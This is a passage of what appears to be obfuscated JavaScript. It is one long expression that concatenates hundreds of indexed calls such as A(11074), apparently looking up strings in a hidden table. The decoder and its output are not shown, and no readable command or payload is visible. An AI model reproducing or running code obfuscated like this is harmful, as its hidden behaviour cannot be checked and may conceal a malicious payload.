A(11074) + A(715) + A(30673) + A(25653)) + (A(3319) + A(23401) + A(1860) + A(27764) + A(6155) + A(25084) + A(33441) + A(24275) + A(2614) + A(28490) + A(16387) + A(34772) + A(1135) + A(3964) + A(7807) + A(36298) + A(3988) + A(5437) + A(844) + A(24799) + A(36789) + A(38485) + A(3050) + A(31856) + A(4272) + A(19069) + A(9562) + A(19840) + A(33810) + A(26686) + A(15945) + A(2601) + A(6192) + A(25944) + A(6500) + A(9915) + A(21210) + A(2930) + A(14593) + A(34903) + A(658) + A(30552) + A(33345) + A(37040) + A(5174) + A(23890) + A(3202) + A(5616) + A(27999) + A(4410) + A(19938) + A(30035) + A(28423) + A(20125) + A(10737) + A(11885) + A(20995) + A(34686) + A(39779) + A(36944) + A(19177) + A(24834) + A(8439) + A(2340) + A(16698) + A(5686) + A(38201) + A(17712) + A(9251) + A(30099) + A(26402) + A(32187) + A(9453) + A(792) + A(34783) + A(23448) + A(12843) + A(18756) + A(39263) + A(24135) + A(13239) + A(5562) + A(2791) + A(761) + A(16710) + A(1866) + A(6934) + A(33519) + A(9513) + A(22516) + A(13756) + A(36388) + A(22471) + A(24943) + A(28307) + A(6103) + A(31241) + A(2792) + A(28833) + A(4250)) + (A(16205) + A(23157) + A(26123) + A(24375) + A(36543) + A(6730) + A(19315) + A(27962) + A(5591) + A(8030) + A(35393) + A(15886) + A(35966) + A(34664) + A(18387) + A(17e3) + A(25868) + A(8402) + A(18209) + A(18683) + A(29016) + A(24651) + A(32142) + A(37426) + A(14038) + A(25258) + A(22276) + A(39187) + A(6129) + A(2224) + A(13502) + A(1778) + A(19167) + A(1871) + A(25241) + A(29630) + A(28307) + A(6103) + A(31241) + A(2792) + A(28833) + A(4639) + A(24978) + A(16489) + A(39440) + A(24754) + A(5887) + A(7091) + A(7069) + A(3293) + A(22099) + A(26036) + A(11351) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(27378) + A(30835) + A(24211) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(32775) + A(11721) + A(35397) + A(8905) + A(14618) + A(16732) + A(31181) + A(35663) + A(9371) + A(14214) + A(9299) + A(13536) + A(20480) + A(28502) + A(6580) + A(17957) + A(10260) + A(36097) + A(6853) + A(1030) + A(21982) + A(4051) + A(12931) + A(37834) + A(29734) + A(37849) + A(10545) + A(22811) + A(30654) + A(19177) + A(24834) + A(8439) + A(2340)) + (A(16698) + A(11101) + A(39797) + A(26172) + A(25144) + A(10374) + A(21229) + A(25858) + A(29875) + A(36896) + A(39704) + A(29797) + A(5128) + A(10973) + A(28787) + A(15992) + A(27350) + A(10792) + A(14112) + A(19052) + A(15549) + A(19083) + A(29753) + A(36495) + A(13848) + A(9804) + A(10395) + A(6062) + A(24504) + A(30921) + A(14962) + A(30461) + A(26543) + A(33072) + A(36501) + A(12947) + A(8798) + A(25173) + A(20677) + A(4952) + A(9787) + A(37169) + A(17598) + A(9227) + A(35370) + A(18658) + A(19401) + A(13515) + A(550) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(13195) + A(27924) + A(4080) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(22765) + A(1796) + A(33589) + A(16137) + A(10030) + A(16316) + A(17099) + A(34354) + A(30900) + A(30364) + A(35708) + A(36081) + A(10161) + A(2650) + A(2577) + A(3240) + A(3824) + A(35974) + A(21528) + A(30235) + A(14569) + A(39440) + A(24754) + A(5887) + A(7091) + A(7069) + A(3293) + A(8470) + A(25734) + A(19061) + A(33532) + A(13141) + A(10367) + A(17667) + A(5208) + A(29061) + A(8839)) + (A(39156) + A(7090) + A(2630) + A(30014) + A(8477) + A(23280) + A(21598) + A(6391) + A(11947) + A(24640) + A(19437) + A(36327) + A(31595) + A(1974) + A(13432) + A(38031) + A(9452) + A(39297) + A(39827) + A(31952) + A(5513) + A(33712) + A(14660) + A(38243) + A(17151) + A(13477) + A(16266) + A(19495) + A(26824) + A(21416) + A(8756) + A(31794) + A(16540) + A(30653) + A(28516) + A(33054) + A(704) + A(9336) + A(21567) + A(29754) + A(12116) + A(3192) + A(24747) + A(19949) + A(29670) + A(15834) + A(11131) + A(23590) + A(5174) + A(23890) + A(3202) + A(5616) + A(27999) + A(34518) + A(25895) + A(25212) + A(10288) + A(3711) + A(4946) + A(19104) + A(30657) + A(19958) + A(4978) + A(31345) + A(3256) + A(22415) + A(24163) + A(24437) + A(18210) + A(12046) + A(20653) + A(459) + A(10194) + A(25378) + A(25410) + A(24359) + A(3716) + A(9927) + A(38357) + A(16134) + A(2424) + A(8496) + A(6894) + A(22211) + A(21038) + A(39369) + A(20919) + A(26428) + A(39089) + A(33599) + A(32491) + A(17394) + A(19818) + A(25099) + A(11667) + A(12723) + A(27306) + A(7650) + A(6333) + A(25610)) + (A(23143) + A(10596) + A(35803) + A(30135) + A(23539) + A(3546) + A(35167) + A(30574) + A(27564) + A(37848) + A(27137) + A(34802) + A(4678) + A(15895) + A(34794) + A(38850) + A(22353) + A(25293) + A(34144) + A(891) + A(35912) + A(1974) + A(13432) + A(38031) + A(9452) + A(39297) + A(28770) + A(33899) + A(7767) + A(9844) + A(28810) + A(20219) + A(14470) + A(30460) + A(33182) + A(6797) + A(5559) + A(31461) + A(8756) + A(31794) + A(16540) + A(30653) + A(28516) + A(33054) + A(39188) + A(7189) + A(23133) + A(24783) + A(32891) + A(18177) + A(39468) + A(29090) + A(21228) + A(6992) + A(32486) + A(2908) + A(23841) + A(38258) + A(34149) + A(21394) + A(1869) + A(36280) + A(5134) + A(23972) + A(38819) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(32576) + A(37692) + A(20806) + A(9251) + A(30099) + A(26402) + A(32187) + A(9453) + A(792) + A(4967) + A(5629) + A(33273) + A(32816) + A(955) + A(37620) + A(9985) + A(11735) + A(3630) + A(16030) + A(3159) + A(24005) + A(24151) + A(19903) + A(3946) + A(29543) + A(8956) + A(20920) + A(32568) + A(6939)) + (A(8082) + A(32920) + A(26839) + A(7227) + A(8462) + A(3456) + A(23980) + A(8092) + A(18923) + A(9454) + A(255) + A(14277) + A(3688) + A(8087) + A(10713) + A(5265) + A(6914) + A(23424) + A(14326) + A(33658) + A(36439) + A(35837) + A(33254) + A(9154) + A(26326) + A(1513) + A(39433) + A(4261) + A(13798) + A(27104) + A(28157) + A(16349) + A(13745) + A(38232) + A(10243) + A(23797) + A(32743) + A(31876) + A(21228) + A(31516) + A(37969) + A(36527) + A(2262) + A(7030) + A(14674) + A(16922) + A(36200) + A(11591) + A(21230) + A(11957) + A(37065) + A(506) + A(32117) + A(26724) + A(6594) + A(9736) + A(16213) + A(6713) + A(12161) + A(7828) + A(26657) + A(11944) + A(7046) + A(17930) + A(30362) + A(15091) + A(38321) + A(33778) + A(35486) + A(33932) + A(4646) + A(6356) + A(12413) + A(878) + A(31291) + A(21138) + A(2483) + A(17971) + A(28087) + A(37465) + A(19889) + A(839) + A(25029) + A(7403) + A(2150) + A(3845) + A(36251) + A(27854) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(23974) + A(7842) + A(35450) + A(5373) + A(33712) + A(1799) + A(33587)) + (A(25e3) + A(15551) + A(23440) + A(38945) + A(29903) + A(9267) + A(23690) + A(1648) + A(21489) + A(34049) + A(7480) + A(13207) + A(18374) + A(32752) + A(35811) + A(28488) + A(21657) + A(15128) + A(3058) + A(38225) + A(4252) + A(1765) + A(34109) + A(6839) + A(25874) + A(13591) + A(21651) + A(22247) + A(30138) + A(27981) + A(29231) + A(2223) + A(27275) + A(32028) + A(17933) + A(11303) + A(35037) + A(2678) + A(14998) + A(8496) + A(3263) + A(26136) + A(15346) + A(2217) + A(36073) + A(30368) + A(34749) + A(4718) + A(11947) + A(23754) + A(14900) + A(37638) + A(32647) + A(18528) + A(5850) + A(31085) + A(13365) + A(699) + A(30918) + A(6398) + A(9053) + A(31857) + A(1421) + A(29662) + A(32915) + A(28483) + A(21290) + A(32063) + A(31248) + A(35198) + A(29288) + A(28982) + A(28945) + A(21234) + A(19737) + A(35455) + A(28273) + A(24456) + A(21993) + A(24270) + A(37887) + A(7173) + A(19915) + A(2006) + A(37916) + A(1412) + A(33609) + A(22859) + A(29921) + A(32635) + A(1588) + A(16692) + A(19441) + A(19551) + A(27294) + A(7684) + A(38465) + A(24663) + A(37083) + A(33712)) + (A(1799) + A(33587) + A(25e3) + A(15551) + A(23440) + A(38945) + A(24776) + A(28977) + A(16702) + A(29508) + A(2033) + A(12888) + A(31482) + A(23838) + A(14503) + A(19852) + A(30016) + A(31920) + A(22970) + A(22748) + A(15576) + A(30229) + A(15395) + A(35537) + A(3172) + A(25877) + A(38596) + A(38944) + A(7758) + A(11547) + A(10108) + A(6312) + A(39608) + A(19305) + A(37527) + A(20210) + A(5746) + A(21152) + A(36313) + A(25019) + A(12628) + A(36172) + A(23375) + A(26315) + A(4859) + A(31016) + A(18498) + A(38084) + A(29992) + A(24457) + A(32918) + A(38477) + A(11486) + A(20725) + A(22097) + A(28568) + A(9214) + A(21512) + A(28694) + A(2902) + A(8959) + A(22474) + A(25450) + A(35186) + A(34684) + A(21378) + A(10661) + A(18669) + A(12563) + A(35971) + A(35606) + A(17997) + A(36279) + A(1558) + A(38160) + A(29764) + A(8406) + A(32063) + A(27499) + A(31957) + A(12535) + A(30808) + A(26806) + A(21117) + A(17591) + A(13457) + A(9979) + A(38945) + A(35627) + A(6446) + A(19111) + A(2567) + A(39076) + A(10798) + A(15994) + A(25599) + A(6239) + A(20907) + A(4560) + A(15468)) + (A(20559) + A(10113) + A(2650) + A(2577) + A(3240) + A(3824) + A(35974) + A(4783) + A(3316) + A(5995) + A(26676) + A(685) + A(14471) + A(27041) + A(32823) + A(30964) + A(29231) + A(32250) + A(35452) + A(36146) + A(18576) + A(13028) + A(31702) + A(30906) + A(20178) + A(27649) + A(37893) + A(18280) + A(9539) + A(33120) + A(20014) + A(6602) + A(14655) + A(32846) + A(2606) + A(25343) + A(20761) + A(9065) + A(1093) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(18374) + A(20197) + A(39107) + A(32308) + A(35819) + A(30194) + A(16024) + A(15339) + A(19591) + A(11591) + A(18727) + A(12894) + A(11178) + A(31646) + A(23852) + A(34747) + A(8325) + A(18286) + A(26667) + A(12397) + A(17332) + A(29954) + A(14961) + A(11475) + A(34171) + A(2489) + A(10920) + A(17972) + A(30796) + A(4696) + A(12926) + A(39186) + A(10533) + A(38258) + A(34149) + A(21394) + A(1869) + A(36280) + A(18478) + A(26372) + A(19050) + A(37725) + A(6129) + A(2224) + A(13502) + A(1778) + A(19167) + A(33024) + A(627) + A(19149) + A(14979) + A(12353) + A(12744) + A(9134) + A(4285) + A(8935)) + (A(39375) + A(6662) + A(39826) + A(2229) + A(6927) + A(14024) + A(2343) + A(27539) + A(26139) + A(18228) + A(13033) + A(38161) + A(11905) + A(24665) + A(1754) + A(1803) + A(7058) + A(23669) + A(20029) + A(1765) + A(18306) + A(36839) + A(9995) + A(30135) + A(23539) + A(3546) + A(35167) + A(30574) + A(27564) + A(28975) + A(14557) + A(25461) + A(16847) + A(37675) + A(13923) + A(3676) + A(28599) + A(29253) + A(36394) + A(28908) + A(25888) + A(11204) + A(13423) + A(18438) + A(37472) + A(35230) + A(18283) + A(2788) + A(14229) + A(2826) + A(11785) + A(26190) + A(27411) + A(13627) + A(33754) + A(14672) + A(25256) + A(32866) + A(15325) + A(16599) + A(18145) + A(31908) + A(22417) + A(13735) + A(34379) + A(25750) + A(22738) + A(24244) + A(6498) + A(33662) + A(4605) + A(31964) + A(37262) + A(13537) + A(36955) + A(33506) + A(25360) + A(10615) + A(18453) + A(7823) + A(26993) + A(16491) + A(32009) + A(38359) + A(27738) + A(8531) + A(19081) + A(39330) + A(34034) + A(37935) + A(6591) + A(35140) + A(1608) + A(11829) + A(2150) + A(31944) + A(31216) + A(5474) + A(6668) + A(28083)) + (A(20323) + A(34550) + A(24433) + A(3212) + A(35447) + A(23105) + A(10694) + A(32922) + A(3688) + A(8087) + A(10713) + A(5265) + A(6914) + A(23828) + A(36756) + A(33099) + A(14824) + A(35186) + A(34684) + A(21378) + A(10661) + A(18669) + A(12563) + A(38313) + A(23111) + A(14294) + A(28423) + A(20125) + A(10737) + A(11885) + A(20995) + A(21138) + A(26492) + A(25253) + A(29389) + A(24928) + A(771) + A(6299) + A(7421) + A(28987) + A(5425) + A(19986) + A(25228) + A(35774) + A(8441) + A(17569) + A(39414) + A(33492) + A(20056) + A(5378) + A(33206) + A(20944) + A(487) + A(24048) + A(12363) + A(3645) + A(28386) + A(14551) + A(4515) + A(28974) + A(39384) + A(23323) + A(29501) + A(17461) + A(13807) + A(21262) + A(9312) + A(32391) + A(3321) + A(35084) + A(32524) + A(5851) + A(2153) + A(37020) + A(10739) + A(8142) + A(16530) + A(18167) + A(15071) + A(13134) + A(24797) + A(34517) + A(37507) + A(8389) + A(5184) + A(4495) + A(9950) + A(22483) + A(6748) + A(31406) + A(487) + A(24048) + A(12363) + A(3645) + A(15196) + A(14551) + A(4515) + A(1896) + A(11902) + A(8563)) + (A(21712) + A(7299) + A(4135) + A(2635) + A(21498) + A(27934) + A(13629) + A(28172) + A(33462) + A(19612) + A(23170) + A(37908) + A(1720) + A(12656) + A(10200) + A(8084) + A(16519) + A(26244) + A(22692) + A(16142) + A(11787) + A(34410) + A(9069) + A(23363) + A(26205) + A(6397) + A(10029) + A(19101) + A(34516) + A(11164) + A(37057) + A(38978) + A(38998) + A(34883) + A(3071) + A(987) + A(5133) + A(26620) + A(25533) + A(24049) + A(26530) + A(6163) + A(19528) + A(7315) + A(10544) + A(3759) + A(11642) + A(20896) + A(3459) + A(13546) + A(28040) + A(24998) + A(19638) + A(30149) + A(12259) + A(17306) + A(22060) + A(17087) + A(21643) + A(11967) + A(30851) + A(36043) + A(30760) + A(37182) + A(4924) + A(30310) + A(34731) + A(10344) + A(34939) + A(13047) + A(17052) + A(4584) + A(27463) + A(8666) + A(19264) + A(16093) + A(23039) + A(29336) + A(4023) + A(27543) + A(30972) + A(3381) + A(22422) + A(5435) + A(20459) + A(14528) + A(13908) + A(13501) + A(30088) + A(12725) + A(31524) + A(22854) + A(33739) + A(35934) + A(18328) + A(24679) + A(36931) + A(30033) + A(21366) + A(37189)) + (A(15017) + A(2934) + A(602) + A(17649) + A(2345) + A(36764) + A(14380) + A(39358) + A(21974) + A(9475) + A(24047) + A(19962) + A(38827) + A(21354) + A(20872) + A(32551) + A(15215) + A(10942) + A(28463) + A(22987) + A(26488) + A(17241) + A(6700) + A(13919) + A(10007) + A(20503) + A(3444) + A(24337) + A(34077) + A(20455) + A(7518) + A(1154) + A(32909) + A(32111) + A(19517) + A(14486) + A(1661) + A(5397) + A(15364) + A(31894) + A(8721) + A(3665) + A(442) + A(12335) + A(12606) + A(27438) + A(10757) + A(6408) + A(4017) + A(12499) + A(6650) + A(14325) + A(18600) + A(13899) + A(6017) + A(10693) + A(30442) + A(31262) + A(32064) + A(4960) + A(28937) + A(20470) + A(18888) + A(2225) + A(14782) + A(33957) + A(32422) + A(7065) + A(23311) + A(38939) + A(8387) + A(6113) + A(27032) + A(18053) + A(19502) + A(5881) + A(24300) + A(2505) + A(771) + A(6299) + A(7421) + A(28987) + A(5425) + A(19986) + A(22280) + A(36653) + A(6069) + A(8259) + A(5133) + A(26620) + A(33476) + A(6510) + A(26530) + A(8617) + A(2817) + A(39558) + A(6640) + A(19096) + A(22336) + A(8244)) + (A(16381) + A(25502) + A(20181) + A(36779) + A(32192) + A(39282) + A(6141) + A(20933) + A(7215) + A(33850) + A(14225) + A(28948) + A(20735) + A(21925) + A(20431) + A(34057) + A(30233) + A(27836) + A(6096) + A(38287) + A(31667) + A(1944) + A(23003) + A(17092) + A(14222) + A(36366) + A(5117) + A(20586) + A(3037) + A(33093) + A(189) + A(9974) + A(28189) + A(28510) + A(16376) + A(22946) + A(38841) + A(31294) + A(26416) + A(31299) + A(18527) + A(14485) + A(5219) + A(21161) + A(39598) + A(32847) + A(8231) + A(30329) + A(34235) + A(18156) + A(32088) + A(2317) + A(12941) + A(35378) + A(34685) + A(37028) + A(5643) + A(33484) + A(27883) + A(35338) + A(13187) + A(3585) + A(37170) + A(13067) + A(13425) + A(27284) + A(37828) + A(17588) + A(11195) + A(10164) + A(4025) + A(8209) + A(33916) + A(13407) + A(32175) + A(11965) + A(13977) + A(29144) + A(21865) + A(12097) + A(22984) + A(13111) + A(22171) + A(20613) + A(29982) + A(14289) + A(22203) + A(27450) + A(2372) + A(4619) + A(34640) + A(39665) + A(32530) + A(22936) + A(26070) + A(4306) + A(14624) + A(19317) + A(4342) + A(5906)) + (A(35129) + A(5045) + A(2723) + A(27087) + A(25524) + A(5165) + A(8790) + A(23282) + A(31267) + A(23150) + A(36036) + A(24935) + A(26234) + A(3402) + A(25162) + A(29584) + A(36848) + A(39109) + A(18115) + A(26863) + A(22308) + A(10270) + A(38964) + A(8597) + A(28396) + A(16077) + A(24182) + A(15040) + A(15747) + A(30997) + A(29818) + A(20511) + A(6533) + A(37564) + A(39279) + A(16876) + A(17309) + A(21506) + A(4685) + A(16764) + A(33102) + A(20563) + A(20703) + A(14568) + A(32951) + A(16287) + A(16447) + A(26470) + A(37570) + A(16866) + A(26400) + A(4371) + A(15067) + A(13254) + A(10363) + A(18732) + A(12685) + A(12587) + A(7306) + A(16249) + A(27925) + A(16779) + A(12407) + A(34948) + A(8870) + A(10885) + A(14368) + A(30927) + A(28956) + A(4508) + A(13282) + A(4291) + A(37851) + A(8946) + A(26671) + A(26801) + A(19163) + A(21045) + A(39740) + A(36580) + A(16659) + A(21532) + A(28396) + A(16077) + A(24182) + A(15040) + A(22096) + A(29032) + A(21658) + A(34678) + A(2667) + A(31294) + A(26416) + A(31299) + A(18527) + A(14485) + A(5219) + A(21161) + A(39598) + A(33011)) + (A(19645) + A(19735) + A(4969) + A(22473) + A(12552) + A(19706) + A(3647) + A(16191) + A(31130) + A(2121) + A(3340) + A(2265) + A(36122) + A(21551) + A(28800) + A(21556) + A(27797) + A(16064) + A(21612) + A(19533) + A(22960) + A(30868) + A(20568) + A(13906) + A(14442) + A(18860) + A(29399) + A(34953) + A(9967) + A(15402) + A(30089) + A(19386) + A(14401) + A(29740) + A(30313) + A(24656) + A(5357) + A(30348) + A(27761) + A(12611) + A(18878) + A(29814) + A(17207) + A(3380) + A(39215) + A(38541) + A(30626) + A(13059) + A(38101) + A(30639) + A(30009) + A(25478) + A(18491) + A(30980) + A(31505) + A(21284) + A(21204) + A(25008) + A(27906) + A(340) + A(5801) + A(5302) + A(24281) + A(15258) + A(36254) + A(6645) + A(27201) + A(14172) + A(15938) + A(14013) + A(23351) + A(24368) + A(25364) + A(11099) + A(18464) + A(25468) + A(27810) + A(25799) + A(34028) + A(21325) + A(6264) + A(21854) + A(7377) + A(27993) + A(25314) + A(2474) + A(18016) + A(28324) + A(26396) + A(28269) + A(16501) + A(6095) + A(37179) + A(29157) + A(4269) + A(37163) + A(39246) + A(38767) + A(24900) + A(15350)) + (A(33758) + A(19098) + A(6284) + A(31456) + A(30611) + A(428) + A(25507) + A(33705) + A(25033) + A(33866) + A(14446) + A(5570) + A(34582) + A(13774) + A(3808) + A(35726) + A(3656) + A(21387) + A(38342) + A(36314) + A(2770) + A(12384) + A(5855) + A(33723) + A(27830) + A(19229) + A(26295) + A(5753) + A(20557) + A(8816) + A(24524) + A(28332) + A(14149) + A(39013) + A(1532) + A(16080) + A(12180) + A(37911) + A(18641) + A(12594) + A(15581) + A(7614) + A(30242) + A(8329) + A(30491) + A(36467) + A(30827) + A(28721) + A(21820) + A(30305) + A(9821) + A(17946) + A(24414) + A(25114) + A(31317) + A(20273) + A(39803) + A(37352) + A(36806) + A(28038) + A(20945) + A(17177) + A(38286) + A(1480) + A(547) + A(28388) + A(25530) + A(12611) + A(5918) + A(29814) + A(17207) + A(32975) + A(26343) + A(34703) + A(19269) + A(18586) + A(22535) + A(21401) + A(9954) + A(37067) + A(21094) + A(30528) + A(17455) + A(23955) + A(23957) + A(859) + A(18845) + A(833) + A(20730) + A(35886) + A(26407) + A(18274) + A(33455) + A(29469) + A(32967) + A(2858) + A(37990) + A(35141) + A(13409) + A(15381)) + (A(34935) + A(37352) + A(36806) + A(28038) + A(20945) + A(17177) + A(38286) + A(1480) + A(547) + A(28388) + A(25530) + A(12611) + A(5918) + A(29814) + A(17207) + A(32975) + A(31004) + A(5205) + A(32162) + A(6317) + A(16911) + A(13270) + A(4298) + A(26737) + A(10620) + A(22423) + A(25676) + A(8368) + A(7312) + A(31219) + A(2814) + A(16687) + A(24415) + A(30936) + A(7881) + A(11771) + A(27021) + A(1600) + A(27201) + A(14172) + A(33797) + A(33342) + A(8877) + A(37067) + A(21094) + A(30528) + A(17455) + A(23955) + A(23957) + A(859) + A(18845) + A(833) + A(20730) + A(35886) + A(26407) + A(18274) + A(33455) + A(29469) + A(13754) + A(27237) + A(19094) + A(18760) + A(36473) + A(28049) + A(15101) + A(13732) + A(37438) + A(6842) + A(16926) + A(35981) + A(1023) + A(7648) + A(15185) + A(9383) + A(33350) + A(12302) + A(24615) + A(33134) + A(2321) + A(30286) + A(19738) + A(39663) + A(29972) + A(1418) + A(13504) + A(7885) + A(11797) + A(19115) + A(3162) + A(30558) + A(28612) + A(19537) + A(39857) + A(39006) + A(464) + A(35642) + A(8342) + A(35619) + A(35769) + A(664)) + (A(3680) + A(16877) + A(26870) + A(26440) + A(21084) + A(7472) + A(18371) + A(38584) + A(18384) + A(14978) + A(27634) + A(22491) + A(12694) + A(36286) + A(33230) + A(9545) + A(10765) + A(15207) + A(15476) + A(26910) + A(33178) + A(33505) + A(32237) + A(36696) + A(20467) + A(15320) + A(32751) + A(36745) + A(30372) + A(8700) + A(26946) + A(39051) + A(17539) + A(33882) + A(27922) + A(33392) + A(7670) + A(37766) + A(25238) + A(6277) + A(28914) + A(20998) + A(33875) + A(30601) + A(27049) + A(22224) + A(17674) + A(27874) + A(7942) + A(1563) + A(18106) + A(15810) + A(2853) + A(10597) + A(28993) + A(4589) + A(10867) + A(5766) + A(736) + A(36018) + A(30040) + A(15814) + A(28202) + A(2885) + A(20904) + A(26745) + A(3359) + A(23657) + A(20774) + A(20936) + A(19463) + A(25941) + A(576) + A(5486) + A(4389) + A(28382) + A(29927) + A(1473) + A(28891) + A(28794) + A(25086) + A(9217) + A(34627) + A(13102) + A(14258) + A(32606) + A(7456) + A(15307) + A(7483) + A(34668) + A(5908) + A(21942) + A(13618) + A(27667) + A(37966) + A(14321) + A(38831) + A(7547) + A(26979) + A(15043)) + (A(31535) + A(16378) + A(33645) + A(17401) + A(33149) + A(29466) + A(34009) + A(12835) + A(14114) + A(12915) + A(17016) + A(8177) + A(23038) + A(38726) + A(31589) + A(20695) + A(23794) + A(13832) + A(1429) + A(33921) + A(15062) + A(33668) + A(10188) + A(37260) + A(12260) + A(34963) + A(24533) + A(23524) + A(15467) + A(21687) + A(1012) + A(37782) + A(36444) + A(7617) + A(18820) + A(23981) + A(2966) + A(30378) + A(5842) + A(2272) + A(10620) + A(22423) + A(25676) + A(8368) + A(7312) + A(31219) + A(2814) + A(16687) + A(24415) + A(30936) + A(7881) + A(11771) + A(27021) + A(3825) + A(5828) + A(29614) + A(2862) + A(18349) + A(22566) + A(9673) + A(32646) + A(17284) + A(5461) + A(1147) + A(7102) + A(10462) + A(31375) + A(4150) + A(35991) + A(20785) + A(10710) + A(29085) + A(5010) + A(31431) + A(26506) + A(19248) + A(15167) + A(8648) + A(12075) + A(33224) + A(19600) + A(22046) + A(10143) + A(38695) + A(16496) + A(13492) + A(1052) + A(9209) + A(24698) + A(34968) + A(7144) + A(12919) + A(10484) + A(38915) + A(32348) + A(8753) + A(5952) + A(37073) + A(9152) + A(28e3)) + (A(31573) + A(5659) + A(18671) + A(9212) + A(9479) + A(19357) + A(5630) + A(3391) + A(9770) + A(16485) + A(36300) + A(25222) + A(14607) + A(21555) + A(2441) + A(27846) + A(15869) + A(29140) + A(16422) + A(1932) + A(35905) + A(30056) + A(18754) + A(11416) + A(12489) + A(2344) + A(27470) + A(33096) + A(17404) + A(30934) + A(28422) + A(37908) + A(1720) + A(28452) + A(6923) + A(27397) + A(24290) + A(33161) + A(29206) + A(17832) + A(7681) + A(12261) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(38570) + A(12388) + A(32821) + A(12230) + A(29468) + A(11186) + A(6461) + A(17217) + A(19677) + A(19624) + A(28715) + A(15645) + A(38903) + A(34696) + A(222) + A(18840) + A(32336) + A(2044) + A(10021) + A(1251) + A(2604) + A(15400) + A(15966) + A(9592) + A(12343) + A(24982) + A(36706) + A(17608) + A(32357) + A(22064) + A(33762) + A(997) + A(5449) + A(32460) + A(6518) + A(37950) + A(5456) + A(9193) + A(30510) + A(28671) + A(2113) + A(31772) + A(29592) + A(35274) + A(354) + A(10911) + A(5206) + A(16899) + A(17732) + A(12335) + A(11230) + A(20745)) + (A(10458) + A(20530) + A(15162) + A(19048) + A(14338) + A(17474) + A(2661) + A(3203) + A(21650) + A(37139) + A(8268) + A(21804) + A(4784) + A(3033) + A(7376) + A(28354) + A(14704) + A(30762) + A(23868) + A(4998) + A(32855) + A(23573) + A(22187) + A(14361) + A(32791) + A(25643) + A(19031) + A(19259) + A(39195) + A(37305) + A(28471) + A(13004) + A(38504) + A(38806) + A(11858) + A(16122) + A(7165) + A(20126) + A(36514) + A(16669) + A(15749) + A(6550) + A(39383) + A(6858) + A(4243) + A(16304) + A(10902) + A(23533) + A(4907) + A(3971) + A(1094) + A(25667) + A(35816) + A(35331) + A(6212) + A(17538) + A(34815) + A(21198) + A(27051) + A(16014) + A(16686) + A(30167) + A(38132) + A(36052) + A(18157) + A(34107) + A(21745) + A(37984) + A(13883) + A(18083) + A(24713) + A(38953) + A(38839) + A(13454) + A(19687) + A(23438) + A(29905) + A(13107) + A(15925) + A(28938) + A(27466) + A(31655) + A(7098) + A(10684) + A(27494) + A(32997) + A(21670) + A(7324) + A(39486) + A(37936) + A(26426) + A(7729) + A(18649) + A(31226) + A(32691) + A(17053) + A(38036) + A(37392) + A(6434) + A(35518)) + (A(6123) + A(15126) + A(9490) + A(11698) + A(898) + A(28745) + A(13709) + A(31485) + A(3762) + A(3189) + A(19604) + A(21389) + A(16372) + A(22909) + A(25164) + A(4270) + A(20627) + A(29901) + A(12614) + A(38718) + A(26659) + A(18546) + A(949) + A(14598) + A(3501) + A(26016) + A(28983) + A(12500) + A(37724) + A(37514) + A(16118) + A(26538) + A(34330) + A(28503) + A(27897) + A(33168) + A(28196) + A(35604) + A(17491) + A(32531) + A(39432) + A(16083) + A(36245) + A(35481) + A(8265) + A(22963) + A(15184) + A(16217) + A(12279) + A(24266) + A(19766) + A(16930) + A(30763) + A(26781) + A(31321) + A(33703) + A(6145) + A(31889) + A(7266) + A(22232) + A(1054) + A(32302) + A(782) + A(20160) + A(24226) + A(27835) + A(4533) + A(9592) + A(22044) + A(24982) + A(36706) + A(17608) + A(32357) + A(22064) + A(33762) + A(997) + A(5449) + A(32460) + A(6518) + A(37950) + A(5456) + A(9193) + A(30510) + A(28671) + A(2113) + A(31772) + A(23018) + A(22069) + A(14291) + A(21039) + A(26975) + A(26276) + A(14688) + A(26674) + A(19199) + A(17268) + A(23840) + A(29009) + A(19331) + A(26733)) + (A(30954) + A(16891) + A(37795) + A(21066) + A(10150) + A(16675) + A(29145) + A(18709) + A(12234) + A(6100) + A(18081) + A(1900) + A(6394) + A(39609) + A(14790) + A(36269) + A(20815) + A(28722) + A(30631) + A(16962) + A(17022) + A(36047) + A(5338) + A(36016) + A(1840) + A(29672) + A(12502) + A(7958) + A(12251) + A(10171) + A(37423) + A(34319) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(26323) + A(37751) + A(14942) + A(37037) + A(1448) + A(23826) + A(17981) + A(10085) + A(26353) + A(2422) + A(20339) + A(14680) + A(27892) + A(23795) + A(34101) + A(22167) + A(18189) + A(15495) + A(10265) + A(7229) + A(39732) + A(29694) + A(39337) + A(22012) + A(13087) + A(26149) + A(10354) + A(12468) + A(24407) + A(32818) + A(2398) + A(23607) + A(5147) + A(288) + A(38446) + A(30544) + A(26627) + A(17454) + A(6917) + A(23395) + A(9892) + A(26942) + A(3337) + A(29892) + A(12825) + A(31319) + A(3378) + A(10934) + A(17819) + A(34336) + A(35597) + A(15174) + A(22842) + A(39407) + A(35369) + A(31665) + A(15366) + A(5056) + A(27670) + A(19459) + A(35933) + A(37242)) + (A(8025) + A(29073) + A(36530) + A(13436) + A(13398) + A(6575) + A(4467) + A(9755) + A(12060) + A(27364) + A(22651) + A(31311) + A(28409) + A(18418) + A(22982) + A(24024) + A(28222) + A(1389) + A(36438) + A(39027) + A(28472) + A(14362) + A(5251) + A(6860) + A(16111) + A(4983) + A(2447) + A(16731) + A(31289) + A(24175) + A(21054) + A(11139) + A(484) + A(37494) + A(20791) + A(27765) + A(20350) + A(22361) + A(4505) + A(17258) + A(6171) + A(34675) + A(39509) + A(34407) + A(10155) + A(17830) + A(1326) + A(5858) + A(24988) + A(22537) + A(4524) + A(39574) + A(14487) + A(13064) + A(24385) + A(35032) + A(39644) + A(39717) + A(11332) + A(33079) + A(38309) + A(26374) + A(37469) + A(10953) + A(8411) + A(2741) + A(33760) + A(2608) + A(10448) + A(8378) + A(26922) + A(20686) + A(12575) + A(7219) + A(26419) + A(4319) + A(10193) + A(14858) + A(39874) + A(9270) + A(9049) + A(21764) + A(27233) + A(32874) + A(35306) + A(34808) + A(17717) + A(324) + A(3818) + A(16485) + A(36300) + A(37267) + A(35565) + A(23950) + A(20738) 